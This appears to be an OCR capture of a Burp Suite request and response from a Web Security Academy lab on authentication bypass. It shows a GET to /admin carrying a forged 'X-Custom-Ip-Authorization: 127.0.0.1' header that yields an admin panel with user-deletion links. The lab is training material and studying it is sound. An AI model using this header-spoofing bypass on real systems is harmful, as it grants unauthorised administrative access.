 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /admin HTTP/2
2 Host: 0a7d00df042e864883ed64c800470071.web-security-academy.net
3 Cookie: session=YXOEQ7qcpQnxhIuzrPRXpH4WMyJyJfxR
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 X-Custom-Ip-Authorization: 127.0.0.1
17
18
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Web Secur
Academy
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete